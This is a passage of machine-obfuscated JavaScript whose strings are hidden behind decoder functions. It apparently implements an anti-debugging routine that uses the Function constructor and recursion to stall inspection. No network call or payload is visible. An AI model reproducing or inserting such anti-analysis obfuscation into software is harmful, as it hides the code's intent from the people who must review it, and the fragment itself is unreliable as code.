_0x149341+_0x15f13e;},_0x3b43ab[_0x12c93d(0x203,0x25e,0x202,0x1f9,0x2d3)]=_0x38c82d(0x409,0x3af,0x377,0x30c,0x301),_0x3b43ab[_0x243403(0x2b5,0x389,0x365,0x3be,0x34c)]=_0x243403(0x1e6,0x324,0x270,0x2a7,0x214),_0x3b43ab[_0x243403(0x1b4,0x2e1,0x211,0x1b8,0x276)]=_0x38c82d(0x2a5,0x3a2,0x353,0x3d0,0x288)+'n',_0x3b43ab[_0x38c82d(0x32a,0x2ac,0x292,0x2e1,0x1c5)]=_0x38c82d(0x35f,0x357,0x31a,0x25f,0x298),_0x3b43ab[_0x1b0360(0x1bf,0x14a,0x20c,0x275,0x177)]=_0x1b0360(0x29c,0x2f2,0x337,0x29a,0x33f)+_0x38c82d(0x201,0x241,0x209,0x2cc,0x207)+'t',_0x3b43ab[_0x243403(0x2da,0x288,0x351,0x294,0x3ac)]=function(_0x15b396,_0xb7147){return _0x15b396(_0xb7147);},_0x3b43ab[_0x1b0360(0x39f,0x3a3,0x2f0,0x35e,0x345)]=function(_0x2d799c,_0xb55844){return _0x2d799c(_0xb55844);},_0x3b43ab[_0x243403(0x2bd,0x1ff,0x225,0x212,0x2b7)]=_0x12c93d(0x28d,0x2e1,0x312,0x296,0x2f1)+_0x243403(0x20b,0x263,0x2bd,0x239,0x22e)+_0x38c82d(0x1ea,0x1e8,0x214,0x180,0x194)+_0x243403(0x327,0x2e8,0x2dc,0x26e,0x390),_0x3b43ab[_0x12c93d(0x393,0x372,0x2df,0x246,0x320)]=_0x545d5f(0x255,0x17d,0x1fd,0x231,0x270)+_0x38c82d(0x2fa,0x236,0x235,0x208,0x297)+_0x545d5f(0x27d,0x317,0x2c4,0x2a9,0x36b)+_0x12c93d(0x2d6,0x2e8,0x266,0x1c0,0x2a0)+_0x545d5f(0x2ec,0x2e8,0x326,0x2c2,0x346)+_0x12c93d(0x1fc,0x217,0x296,0x307,0x1e7)+'\x20)',_0x3b43ab[_0x1b0360(0x418,0x426,0x35c,0x295,0x3ae)]=_0x38c82d(0x3a1,0x3d3,0x312,0x282,0x391)+_0x1b0360(0x26c,0x209,0x284,0x212,0x239)+_0x243403(0x2ec,0x3da,0x32e,0x337,0x3c8)+_0x12c93d(0x374,0x38b,0x33e,0x2b0,0x2b4)+'/',_0x3b43ab[_0x38c82d(0x272,0x23f,0x2b2,0x30b,0x2a5)]=_0x38c82d(0x305,0x219,0x259,0x263,0x261)+_0x1b0360(0x2cf,0x218,0x2d3,0x39c,0x39f)+_0x1b0360(0x2af,0x41e,0x352,0x310,0x3a4)+_0x545d5f(0x410,0x387,0x34f,0x2ab,0x2bd)+_0x38c82d(0x2bd,0x27b,0x2c0,0x331,0x330),_0x3b43ab[_0x12c93d(0x28d,0x2d6,0x241,0x263,0x2b9)]=_0x545d5f(0x332,0x30d,0x2cf,0x26e,0x30b),_0x3b43ab[_0x12c93d(0x1f5,0x2d1,0x2c2,0x22d,0x280)]=_0x545d5f(0x416,0x360,0x367,0x3da,0x3d3),_0x3b43ab[_0x1b0360(0x1a9,0x2d1,0x200,0x2a2,0x2c9)]=_0x38c82d(0x2b0,0x44c,0x37c,0x3d9,0x330),_0x3b43ab[_0x1b0360(0x1fd,0x295,0x220,0x256,0x2b5)]=_0x545d5f(0x292,0x344,0x281,0x2a9,0x23b),_0x3b43ab[_0x545d5f(0x2f1,0x3db,0x34c,0x281,0x3b1)]=_0x38c82d(0x129,0x2b3,0x1e8,0x269,0x1eb);var _0xd607d0=_0x3b43ab;function _0x435252(_0x22d2c9){var _0x7f6d25=function(_0x589ad6,_0x300e60,_0x225a2d,_0x1b9e47,_0x5b0a66){return _0x1b0360(_0x589ad6,_0x300e60-0xb6,_0x1b9e47- -0x58,_0x1b9e47-0xd6,_0x5b0a66-0x5e);},_0x42d020=function(_0x199be4,_0x4a7025,_0x49f0e3,_0x86de70,_0x48007a){return _0x38c82d(_0x199be4,_0x4a7025-0x6c,_0x86de70- -0x58,_0x86de70-0x54,_0x48007a-0x1b9);},_0x4e16bf=function(_0xd5bcff,_0x11f724,_0x5c9e1c,_0x3a9719,_0x21b472){return _0x243403(_0xd5bcff,_0x11f724-0x16c,_0x3a9719- -0x58,_0x3a9719-0x18d,_0x21b472-0x43);},_0x269032=function(_0x2fbca6,_0x17924c,_0x450b3b,_0xdf02ab,_0x41f74f){return _0x38c82d(_0x2fbca6,_0x17924c-0xad,_0xdf02ab- -0x58,_0xdf02ab-0x11b,_0x41f74f-0x11);},_0xb0485a=function(_0x54bf0e,_0x3d8e4d,_0x126fea,_0x13ca69,_0x3d6b5b){return _0x1b0360(_0x54bf0e,_0x3d8e4d-0x158,_0x13ca69- -0x58,_0x13ca69-0x15e,_0x3d6b5b-0x13a);},_0x19dec8={};_0x19dec8[_0x7f6d25(0x23c,0x21a,0x170,0x1dc,0x195)]=function(_0x182586,_0x286298){var _0x37aeb1=function(_0x1c4f8a,_0x1404c0,_0x4ede65,_0x44a056,_0x3b83a6){return _0x7f6d25(_0x3b83a6,_0x1404c0-0x16b,_0x4ede65-0x159,_0x1c4f8a-0x28e,_0x3b83a6-0x1f4);};return _0xd607d0[_0x37aeb1(0x543,0x595,0x56c,0x496,0x4ff)](_0x182586,_0x286298);},_0x19dec8[_0x42d020(0x2c5,0x30e,0x1e8,0x247,0x1e4)]=function(_0x18d619,_0x102804){var _0x557630=function(_0x50b3e9,_0x23fa0a,_0x3fabbf,_0x1825ca,_0x2bbc8c){return _0x7f6d25(_0x23fa0a,_0x23fa0a-0x11c,_0x3fabbf-0x0,_0x1825ca- -0x3d5,_0x2bbc8c-0x72);};return _0xd607d0[_0x557630(-0x1fc,-0x20e,-0x136,-0x163,-0xe9)](_0x18d619,_0x102804);},_0x19dec8[_0x42d020(0x1ca,0x1f5,0x1dc,0x1df,0x136)]=_0xd607d0[_0x269032(0x2ed,0x32f,0x2db,0x2ca,0x2b3)],_0x19dec8[_0x4e16bf(0x2e8,0x2b1,0x1f3,0x282,0x250)]=_0xd607d0[_0x42d020(0x254,0x315,0x2ce,0x29a,0x1ff)],_0x19dec8[_0x4e16bf(0x2cb,0x313,0x33b,0x2db,0x23a)]=_0xd607d0[_0x7f6d25(0x2c6,0x171,0x1e5,0x242,0x2e6)],_0x19dec8[_0xb0485a(0x173,0x1cd,0x206,0x18d,0x188)]=function(_0x516456,_0x5532ef){var _0x508ebc=function(_0x3511db,_0x4eec7e,_0xd84a16,_0x578211,_0x3013de){return _0xb0485a(_0x4eec7e,_0x4eec7e-0x1da,_0xd84a16-0x11e,_0x3013de-0x246,_0x3013de-0x194);};return _0xd607d0[_0x508ebc(0x4d2,0x440,0x4f0,0x468,0x4fb)](_0x516456,_0x5532ef);},_0x19dec8[_0x7f6d25(0x24d,0x325,0x312,0x316,0x2e5)]=_0xd607d0[_0x7f6d25(0x253,0x1fa,0x232,0x1be,0x15b)],_0x19dec8[_0x4e16bf(0x1a2,0x2aa,0x1b3,0x1e8,0x124)]=function(_0x2c78d9,_0x300582){var _0x1ad3e8=function(_0x2ecc4f,_0x46c1c6,_0x3b2b8e,_0x4beaf0,_0x4e6aff){return _0x42d020(_0x4e6aff,_0x46c1c6-0x1db,_0x3b2b8e-0x57,_0x3b2b8e-0x25,_0x4e6aff-0x142);};return _0xd607d0[_0x1ad3e8(0x21a,0x219,0x2c7,0x25b,0x37e)](_0x2c78d9,_0x300582);},_0x19dec8[_0x42d020(0x2fc,0x346,0x278,0x2dd,0x2fa)]=_0xd607d0[_0x4e16bf(0x24b,0x29a,0x2b7,0x274,0x248)],_0x19dec8[_0x7f6d25(0x1e3,0x1a1,0x17d,0x1c1,0x175)]=_0xd607d0[_0x42d020(0x2a0,0x21c,0x117,0x1de,0x19e)],_0x19dec8[_0xb0485a(0x1b5,0x226,0x205,0x1f4,0x153)]=function(_0x2bc1ec){var _0x35ed1a=function(_0x5ee12f,_0x25babf,_0x323dae,_0x2be193,_0x3c9ce1){return _0x7f6d25(_0x2be193,_0x25babf-0x166,_0x323dae-0xfa,_0x5ee12f- -0x32f,_0x3c9ce1-0x1aa);};return _0xd607d0[_0x35ed1a(-0x11b,-0x17c,-0x10b,-0x97,-0x186)](_0x2bc1ec);},_0x19dec8[_0x269032(0x185,0x2eb,0x1a0,0x23d,0x1ee)]=function(_0x495681){var _0x270b77=function(_0x58ac39,_0x3f2dff,_0x32a3e4,_0x510030,_0x45ac98){return _0x7f6d25(_0x45ac98,_0x3f2dff-0xc0,_0x32a3e4-0xcd,_0x3f2dff-0x38d,_0x45ac98-0x185);};return _0xd607d0[_0x270b77(0x526,0x59a,0x50a,0x5ba,0x54c)](_0x495681);},_0x19dec8[_0x4e16bf(0x252,0x1aa,0x279,0x1d9,0x1f7)]=function(_0x2f114c,_0x349058){var _0xd49760=function(_0x1aaf6d,_0x5c9247,_0x39da79,_0xdd3763,_0x2829f4){return _0x42d020(_0x1aaf6d,_0x5c9247-0x49,_0x39da79-0x25,_0x5c9247- -0xc5,_0x2829f4-0x113);};return _0xd607d0[_0xd49760(0x154,0x138,0xd3,0x130,0x6e)](_0x2f114c,_0x349058);},_0x19dec8[_0x42d020(0x1eb,0x181,0x192,0x1bf,0x283)]=_0xd607d0[_0x42d020(0x3a1,0x3cc,0x35a,0x30c,0x36e)],_0x19dec8[_0x4e16bf(0x2d5,0x1ed,0x2d4,0x259,0x303)]=_0xd607d0[_0x4e16bf(0x2f3,0x207,0x1d2,0x24d,0x28f)];var _0x259c48=_0x19dec8;if(_0xd607d0[_0x269032(0x29e,0x255,0x353,0x29c,0x300)](_0xd607d0[_0x4e16bf(0x1c1,0x1cb,0x180,0x20c,0x289)],_0xd607d0[_0x7f6d25(0x294,0x156,0x21f,0x20c,0x2a0)])){function _0x2c153b(){var _0x5e2ea4=function(_0x345037,_0x51e661,_0x2063d8,_0x5f2fd1,_0x575dde){return _0x7f6d25(_0x575dde,_0x51e661-0xc7,_0x2063d8-0x1e7,_0x2063d8-0xa8,_0x575dde-0x164);},_0x50501f=function(_0x552587,_0x5df6c3,_0x4c1d3e,_0x57aef4,_0x3e8939){return _0x42d020(_0x3e8939,_0x5df6c3-0xfd,_0x4c1d3e-0xd0,_0x4c1d3e-0xa8,_0x3e8939-0x8f);},_0x5a0631=function(_0x38f8be,_0x3d386f,_0x1b1b57,_0x512063,_0x9c875b){return _0x7f6d25(_0x9c875b,_0x3d386f-0x5f,_0x1b1b57-0x26,_0x1b1b57-0xa8,_0x9c875b-0x1c2);},_0x44d523=function(_0x13912e,_0x2cf7e6,_0x46ec45,_0x432832,_0x5e9100){return _0xb0485a(_0x5e9100,_0x2cf7e6-0x1ad,_0x46ec45-0x5d,_0x46ec45-0xa8,_0x5e9100-0x1a3);},_0x20a3fd=function(_0x57929b,_0x2e1b8c,_0x5e17b2,_0x534935,_0x4c1b77){return _0xb0485a(_0x4c1b77,_0x2e1b8c-0x173,_0x5e17b2-0xce,_0x5e17b2-0xa8,_0x4c1b77-0x165);},_0x1e8ba3=_0xd607d0[_0x5e2ea4(0x2d7,0x237,0x2b8,0x352,0x252)][_0x5e2ea4(0x2e5,0x310,0x276,0x201,0x2d3)]('|'),_0x1a49e2=-0x11*0xc4+0x1483+-0x77f;while(!![]){switch(_0x1e8ba3[_0x1a49e2++]){case'0':var _0x2665d7=_0x3ddabf[_0x5a0631(0x3bb,0x372,0x318,0x365,0x39b)+_0x5e2ea4(0x3f9,0x397,0x360,0x3eb,0x2c0)+'r'][_0x5a0631(0x3ff,0x365,0x39d,0x3a6,0x363)+_0x5a0631(0x2c2,0x1fd,0x239,0x2ef,0x1f5)][_0x44d523(0x377,0x36f,0x2b2,0x1fe,0x2b1)](_0x1aa0ae);continue;case'1':_0x6d9074[_0x5239cf]=_0x2665d7;continue;case'2':var _0x5239cf=_0x1c45db[_0x381273];continue;case'3':var _0x5d2c7c=_0x415c3b[_0x5239cf]||_0x2665d7;continue;case'4':_0x2665d7[_0x44d523(0x3b1,0x3eb,0x374,0x3d7,0x36d)+_0x50501f(0x2f9,0x34a,0x304,0x3aa,0x254)]=_0x3f58fd[_0x20a3fd(0x311,0x371,0x2b2,0x253,0x30c)](_0x36f91e);continue;case'5':_0x2665d7[_0x44d523(0x2c5,0x2b7,0x341,0x34a,0x3e5)+_0x5a0631(0x308,0x3e9,0x3a0,0x391,0x3b9)]=_0x5d2c7c[_0x44d523(0x2cc,0x341,0x341,0x2d8,0x2ea)+_0x50501f(0x45f,0x342,0x3a0,0x439,0x434)][_0x50501f(0x34e,0x2c1,0x2b2,0x27e,0x327)](_0x5d2c7c);continue;}break;}}}else{if(_0xd607d0[_0xb0485a(0x1fe,0x1f6,0x2c5,0x281,0x1b5)](typeof _0x22d2c9,_0xd607d0[_0x269032(0x328,0x33f,0x283,0x271,0x236)])){if(_0xd607d0[_0x7f6d25(0x254,0x289,0x384,0x2ee,0x2b9)](_0xd607d0[_0x42d020(0x14d,0x19f,0x190,0x203,0x2bd)],_0xd607d0[_0x4e16bf(0x225,0x2b3,0x1ed,0x1e6,0x299)])){function _0x910a02(){_0x207d61=_0xb72ccc;}}else return function(_0x3ef572){}[_0x4e16bf(0x22b,0x330,0x1c5,0x270,0x26c)+_0xb0485a(0x2dd,0x267,0x32d,0x2b8,0x36e)+'r'](_0xd607d0[_0xb0485a(0x395,0x29c,0x265,0x315,0x365)])[_0xb0485a(0x219,0x1ac,0x210,0x1e0,0x1e9)](_0xd607d0[_0x4e16bf(0x298,0x310,0x298,0x325,0x3e1)]);}else{if(_0xd607d0[_0xb0485a(0x30b,0x2be,0x2c6,0x2ae,0x254)](_0xd607d0[_0x7f6d25(0x18c,0x1be,0x192,0x250,0x30f)],_0xd607d0[_0x42d020(0x1b4,0x2f9,0x26c,0x22a,0x1de)])){if(_0xd607d0[_0xb0485a(0x1da,0x297,0x2dd,0x219,0x1d3)](_0xd607d0[_0x42d020(0x2cb,0x2af,0x295,0x246,0x23f)]('',_0xd607d0[_0x42d020(0x2fa,0x1e9,0x33d,0x28f,0x2f7)](_0x22d2c9,_0x22d2c9))[_0xd607d0[_0x7f6d25(0x309,0x298,0x201,0x2c0,0x31b)]],-0x23d8*-0x1+-0x571*-0x5+-0x3f0c)||_0xd607d0[_0xb0485a(0x209,0x203,0x22f,0x1d3,0x167)](_0xd607d0[_0x4e16bf(0x14d,0x190,0x1b0,0x1d7,0x217)](_0x22d2c9,0x1cf8+-0x1667+0xb*-0x97),-0x10f8+0x6d*0x40+-0xa48)){if(_0xd607d0[_0x4e16bf(0x2a3,0x2a9,0x201,0x219,0x1cb)](_0xd607d0[_0x269032(0x318,0x259,0x2ba,0x2ac,0x2ca)],_0xd607d0[_0xb0485a(0x2b1,0x354,0x276,0x2ac,0x339)])){function _0x177cac(){var _0x457a34=function(_0x1e0fee,_0x4f62ca,_0x363e6c,_0x93c7ce,_0x321496){return _0x7f6d25(_0x321496,_0x4f62ca-0xdb,_0x363e6c-0x16d,_0x1e0fee-0x5e,_0x321496-0x19f);};_0xd607d0[_0x457a34(0x313,0x2ad,0x274,0x36a,0x3b4)](_0x5a17ac,'0');}}else(function(){var _0x5efcc8=function(_0x5db1fb,_0x1b97e5,_0x31d88e,_0x1faf8f,_0x4be9d2){return _0x4e16bf(_0x5db1fb,_0x1b97e5-0x47,_0x31d88e-0x1c8,_0x31d88e- -0x34f,_0x4be9d2-0x15);},_0x3f4912=function(_0x3e6c31,_0x46fe3e,_0x3b9d5e,_0x4056a6,_0x1161d7){return _0xb0485a(_0x3e6c31,_0x46fe3e-0x19a,_0x3b9d5e-0x19f,_0x3b9d5e- -0x34f,_0x1161d7-0x9e);},_0x3c4140=function(_0x303bc7,_0x1b242f,_0x5c6d44,_0x254e72,_0x410772){return _0x269032(_0x303bc7,_0x1b242f-0x1f,_0x5c6d44-0xb9,_0x5c6d44- -0x34f,_0x410772-0x1ee);};if(_0x259c48[_0x5efcc8(-0x1b3,-0x108,-0x108,-0x8c,-0xf7)](_0x259c48[_0x5efcc8(-0x1b5,-0x180,-0x170,-0xc1,-0x1d8)],_0x259c48[_0x3c4140(-0x16d,-0xc8,-0x170,-0x12f,-0x13b)]))return!![];else{function _0xb0e304(){var _0x4a8fef=function(_0x5e93a7,_0x547f49,_0x12bc31,_0x361d5e,_0x22656f){return _0x3c4140(_0x5e93a7,_0x547f49-0xa8,_0x361d5e-0x1ef,_0x361d5e-0x2d,_0x22656f-0x5a);};_0x259c48[_0x4a8fef(-0x4d,0x117,0x4c,0x7c,-0x53)](_0xc1272b,-0x3*-0x307+0x17b9+-0x20ce);}}}[_0x269032(0x306,0x2b7,0x2d5,0x270,0x33d)+_0x4e16bf(0x261,0x26d,0x2ce,0x2b8,0x29f)+'r'](_0xd607d0[_0xb0485a(0x1b7,0x26c,0x2c9,0x21e,0x256)](_0xd607d0[_0xb0485a(0xde,0xf2,0x249,0x1aa,0x246)],_0xd607d0[_0xb0485a(0x2c1,0x27c,0x396,0x30d,0x2e7)]))[_0x4e16bf(0x36d,0x2e8,0x365,0x31a,0x394)](_0xd607d0[_0x269032(0x100,0x27e,0x1e4,0x1b9,0x114)]));}else{if(_0xd607d0[_0x7f6d25(0x1a4,0x1c8,0x289,0x219,0x163)](_0xd607d0[_0x42d020(0x266,0x241,0x191,0x23a,0x1f1)],_0xd607d0[_0x42d020(0x24a,0x2e4,0x275,0x23a,0x28e)])){function _0x38db4b(){var _0x135fc2=function(_0xc97f3c,_0x48afa5,_0xc915c1,_0x4b3aa2,_0x358324){return _0x4e16bf(_0x4b3aa2,_0x48afa5-0x1b0,_0xc915c1-0x44,_0x358324-0x56,_0x358324-0x77);},_0x1995d8=function(_0x861f0,_0x257777,_0xd3a7f9,_0x13641d,_0x295b44){return _0x42d020(_0x13641d,_0x257777-0x14b,_0xd3a7f9-0xa2,_0x295b44-0x56,_0x295b44-0x1e4);},_0x987cbf=function(_0x11d0c8,_0x488b2d,_0x416427,_0x3e3d73,_0x27861e){return _0x7f6d25(_0x3e3d73,_0x488b2d-0x8a,_0x416427-0xa9,_0x27861e-0x56,_0x27861e-0x3f);},_0x1d570a=function(_0x11d492,_0x347fec,_0x3a37a7,_0x41638a,_0x2ee3e2){return _0x42d020(_0x41638a,_0x347fec-0x1c6,_0x3a37a7-0x1ef,_0x2ee3e2-0x56,_0x2ee3e2-0x1aa);},_0x268191=function(_0x2f261f,_0x4e560c,_0x4c3556,_0x4ba1fa,_0x33197c){return _0x42d020(_0x4ba1fa,_0x4e560c-0x19f,_0x4c3556-0x1b3,_0x33197c-0x56,_0x33197c-0x38);},_0x2c19a7=new _0x5b209f(_0x259c48[_0x135fc2(0x388,0x2c7,0x371,0x219,0x2d8)]),_0x1ee907=new _0x2fc7cb(_0x259c48[_0x135fc2(0x3f5,0x2fa,0x276,0x3b7,0x331)],'i'),_0x52f9ac=_0x259c48[_0x987cbf(0x1cd,0x1fe,0x1fd,0x120,0x1e3)](_0xa79d4f,_0x259c48[_0x1995d8(0x2c8,0x29d,0x316,0x34f,0x36c)]);!_0x2c19a7[_0x1d570a(0x34d,0x2c6,0x3e8,0x2b2,0x369)](_0x259c48[_0x135fc2(0x2bf,0x1b4,0x18e,0x200,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x3bf,0x30e,0x30a,0x29d,0x333)]))||!_0x1ee907[_0x268191(0x424,0x339,0x3e9,0x302,0x369)](_0x259c48[_0x268191(0x2be,0x22d,0x2b5,0x219,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x2e0,0x243,0x2ca,0x19d,0x217)]))?_0x259c48[_0x987cbf(0x15a,0x225,0x1ba,0x223,0x1e3)](_0x52f9ac,'0'):_0x259c48[_0x987cbf(0x181,0x202,0x1fc,0x26b,0x24a)](_0x518c4e);}}else(function(){var _0x2f8eea=function(_0x76e57c,_0x344926,_0x2fcf18,_0xa884aa,_0x301b74){return _0x4e16bf(_0x344926,_0x344926-0x115,_0x2fcf18-0x105,_0xa884aa- -0x14e,_0x301b74-0x111);},_0x5e88ab=function(_0x549f19,_0x28e561,_0x45eb1d,_0x352ef7,_0x1f1086){return _0x269032(_0x28e561,_0x28e561-0xed,_0x45eb1d-0x38,_0x352ef7- -0x14e,_0x1f1086-0xca);},_0x2d8039=function(_0x3b49bb,_0x69bacd,_0x4406b6,_0x5ec22e,_0x2e4082){return _0x4e16bf(_0x69bacd,_0x69bacd-0x58,_0x4406b6-0x170,_0x5ec22e- -0x14e,_0x2e4082-0x88);},_0x5e3f14=function(_0xe16a1f,_0x2e58fe,_0x16826d,_0xb17810,_0x5d2d17){return _0x42d020(_0x2e58fe,_0x2e58fe-0x194,_0x16826d-0x7f,_0xb17810- -0x14e,_0x5d2d17-0xe8);},_0x59a753={};_0x59a753[_0x2f8eea(0x172,0x192,0x1ba,0x10f,0x160)]=function(_0x1a8685){var _0xb1ded9=function(_0x58dc1a,_0x5e316d,_0x38ff2b,_0x21ff12,_0x2eeb6a){return _0x2f8eea(_0x58dc1a-0xe0,_0x38ff2b,_0x38ff2b-0x9e,_0x21ff12- -0x113,_0x2eeb6a-0xc7);};return _0x259c48[_0xb1ded9(-0xda,-0x5c,-0x43,-0x24,-0xc2)](_0x1a8685);};var _0x5c5b17=_0x59a753;if(_0x259c48[_0x2f8eea(0x149,0x123,0x10b,0x8b,0xdc)](_0x259c48[_0x2d8039(0x21,0x0,0x31,0x71,0x7)],_0x259c48[_0x5e88ab(0x53,0x1a2,0xa3,0x10b,0xff)]))return![];else{function _0x469392(){var _0x17f258=function(_0x4bac5f,_0x3764e1,_0x4943f0,_0x58eb70,_0x18b652){return _0x5e88ab(_0x4bac5f-0x84,_0x4bac5f,_0x4943f0-0xd2,_0x18b652-0x378,_0x18b652-0xf2);};_0x5c5b17[_0x17f258(0x44f,0x4ad,0x477,0x522,0x487)](_0x2d5341);}}}[_0x42d020(0x1b9,0x27c,0x1b7,0x270,0x1ff)+_0x4e16bf(0x24d,0x2fe,0x34e,0x2b8,0x326)+'r'](_0xd607d0[_0xb0485a(0x1bb,0x25b,0x19b,0x21e,0x294)](_0xd607d0[_0x7f6d25(0x108,0x24d,0x222,0x1aa,0xe5)],_0xd607d0[_0x42d020(0x2b7,0x37f,0x35d,0x30d,0x3d5)]))[_0x42d020(0x1bd,0x1d8,0x249,0x1e0,0x211)](_0xd607d0[_0x4e16bf(0x12d,0x218,0xef,0x1b4,0xe5)]));}}else{function _0x379aa8(){var _0xb6c37a=_0x76a8c0?function(){var _0x3bf992=function(_0x309f3f,_0xf2a7f6,_0x118bec,_0x317b72,_0x1330eb){return _0xf4a7(_0x309f3f-0x193,_0x317b72);};if(_0xa21fb3){var _0x35a8e7=_0x11982d[_0x3bf992(0x259,0x2c8,0x291,0x2e9,0x244)](_0x538666,arguments);return _0x37af88=null,_0x35a8e7;}}:function(){};return _0x5a1f7d=![],_0xb6c37a;}}}_0xd607d0[_0x42d020(0x3b2,0x335,0x344,0x2f9,0x27a)](_0x435252,++_0x22d2c9);}}try{if(_0xd607d0[_0x545d5f(0x269,0x2df,0x22b,0x246,0x1df)](_0xd607d0[_0x38c82d(0x30c,0x22b,0x241,0x1ae,0x300)],_0xd607d0[_0x243403(0x378,0x381,0x2c2,0x205,0x202)])){function _0x1e535c(){var _0x399e8b=function(_0x58d7b5,_0x5d8744,_0xf839d9,_0x262253,_0x3134d0){return _0x545d5f(_0x3134d0,_0x5d8744-0x86,_0xf839d9-0x1ec,_0x262253-0x1f4,_0x3134d0-0x54);},_0x3f7a09=function(_0x2471c3,_0x1a51b0,_0x3f3337,_0x2e1240,_0x4b4ca3){return _0x38c82d(_0x4b4ca3,_0x1a51b0-0x12a,_0x3f3337-0x1ec,_0x2e1240-0x49,_0x4b4ca3-0x7f);},_0x381480=function(_0x4ae8df,_0x2db4ff,_0x31b4cd,_0x51304c,_0x3a75e9){return _0x12c93d(_0x3a75e9,_0x2db4ff-0x12,_0x31b4cd-0x1ec,_0x51304c-0x18b,_0x3a75e9-0x94);},_0x2660f7=function(_0x44e57e,_0x2debdc,_0x40177d,_0x5cfb76,_0x28f721){return _0x243403(_0x28f721,_0x2debdc-0x1e5,_0x40177d-0x1ec,_0x5cfb76-0x1a8,_0x28f721-0x76);},_0x23fa83=function(_0xeb0837,_0x3780bf,_0x32a64c,_0x3102e7,_0x55d945){return _0x12c93d(_0x55d945,_0x3780bf-0x1e5,_0x32a64c-0x1ec,_0x3102e7-0x1d5,_0x55d945-0x166);};return function(_0x276967){}[_0x399e8b(0x3fc,0x536,0x4b4,0x441,0x503)+_0x3f7a09(0x5b5,0x47d,0x4fc,0x4c2,0x45f)+'r'](_0xd607d0[_0x399e8b(0x5b6,0x556,0x559,0x53b,0x512)])[_0x3f7a09(0x402,0x3bb,0x424,0x3aa,0x3ce)](_0xd607d0[_0x23fa83(0x558,0x52a,0x569,0x5c8,0x5f4)]);}}else{if(_0x455b17){if(_0xd607d0[_0x38c82d(0x1ca,0x263,0x271,0x239,0x24e)](_0xd607d0[_0x545d5f(0x268,0x2b8,0x200,0x191,0x292)],_0xd607d0[_0x1b0360(0x1be,0x169,0x220,0x1e3,0x23d)]))return _0x435252;else{function _0x20eca2(){var _0x32e808=function(_0x115bfe,_0x4d77d4,_0x10ac68,_0x377f98,_0x7530af){return _0x1b0360(_0x4d77d4,_0x4d77d4-0x1ad,_0x7530af- -0x3e3,_0x377f98-0xd,_0x7530af-0x28);},_0x475602=function(_0x31696f,_0x39ae03,_0xc4243e,_0x180a63,_0x44d674){return _0x1b0360(_0x39ae03,_0x39ae03-0xb5,_0x44d674- -0x3e3,_0x180a63-0x17f,_0x44d674-0xe7);},_0x1d750b=function(_0x567917,_0x33a83b,_0x44380a,_0x124629,_0x4ae221){return _0x38c82d(_0x33a83b,_0x33a83b-0x92,_0x4ae221- -0x3e3,_0x124629-0x161,_0x4ae221-0x129);},_0x46e364=function(_0x323483,_0x46b48e,_0x120a8c,_0x169b7d,_0x4b80e6){return _0x12c93d(_0x46b48e,_0x46b48e-0x20,_0x4b80e6- -0x3e3,_0x169b7d-0xcc,_0x4b80e6-0xe);},_0x145642=function(_0x139cbe,_0x102356,_0x5a7568,_0x4f7db7,_0x236c12){return _0x12c93d(_0x102356,_0x102356-0x91,_0x236c12- -0x3e3,_0x4f7db7-0x162,_0x236c12-0xbf);},_0x1cba95;try{_0x1cba95=_0xd607d0[_0x32e808(-0xae,-0x92,-0xb4,-0x167,-0xf3)](_0x338a11,_0xd607d0[_0x32e808(-0x1a8,-0xbe,-0x12b,-0x11c,-0x16d)](_0xd607d0[_0x32e808(-0x114,-0x157,-0xab,-0x131,-0x16d)](_0xd607d0[_0x475602(-0x23e,-0x271,-0x184,-0x1f5,-0x1be)],_0xd607d0[_0x1d750b(-0x4f,-0x1b5,-0x123,-0x171,-0x104)]),');'))();}catch(_0x22a6c9){_0x1cba95=_0x112925;}return _0x1cba95;}}}else{if(_0xd607d0[_0x1b0360(0x1bf,0x262,0x271,0x2d2,0x2e7)](_0xd607d0[_0x12c93d(0x337,0x317,0x34c,0x415,0x342)],_0xd607d0[_0x38c82d(0x2b4,0x381,0x34c,0x3bd,0x317)])){function _0x3fc014(){var _0x2d372d=function(_0x2b9ffd,_0x4a3d98,_0x220287,_0xa8b7d8,_0x2c2fb6){return _0x12c93d(_0x2c2fb6,_0x4a3d98-0x11b,_0x220287- -0x4f,_0xa8b7d8-0x1a3,_0x2c2fb6-0x78);},_0x196514=function(_0x4f4f79,_0x1681a3,_0x2f5c1e,_0x420d06,_0x40b899){return _0x12c93d(_0x40b899,_0x1681a3-0x13f,_0x2f5c1e- -0x4f,_0x420d06-0x165,_0x40b899-0x53);},_0x3e3356=function(_0x2ad78e,_0x598f7f,_0x1314ef,_0x4e9995,_0x481e25){return _0x243403(_0x481e25,_0x598f7f-0x1c,_0x1314ef- -0x4f,_0x4e9995-0x1a5,_0x481e25-0x69);},_0x58f03b=function(_0x55a473,_0x37d5c8,_0x3b4ede,_0x37b71a,_0x13167a){return _0x12c93d(_0x13167a,_0x37d5c8-0xbf,_0x3b4ede- -0x4f,_0x37b71a-0x10e,_0x13167a-0x1d1);},_0xa51a05=function(_0x42921c,_0x1e1caa,_0x566fcc,_0x76f26c,_0xc36f91){return _0x243403(_0xc36f91,_0x1e1caa-0xbd,_0x566fcc- -0x4f,_0x76f26c-0x18b,_0xc36f91-0xed);},_0xe9588a=_0x56b5ca[_0x2d372d(0x348,0x2a5,0x279,0x2cf,0x280)+_0x2d372d(0x1f6,0x332,0x2c1,0x360,0x36c)+'r'](_0xd607d0[_0x196514(0x241,0x288,0x30d,0x265,0x394)])()[_0x58f03b(0x31d,0x2dc,0x279,0x2e9,0x1f9)+_0x3e3356(0x366,0x21f,0x2c1,0x28a,0x282)+'r'](_0xd607d0[_0x196514(0x21d,0x2f2,0x263,0x32c,0x27b)]);return!_0xe9588a[_0xa51a05(0x380,0x3ec,0x31c,0x3dd,0x254)](_0x40f1a7);}}else _0xd607d0[_0x243403(0x3a7,0x336,0x2f0,0x237,0x384)](_0x435252,-0x1492+0x1*0x713+0x2b3*0x5);}}}catch(_0x4ef4aa){}}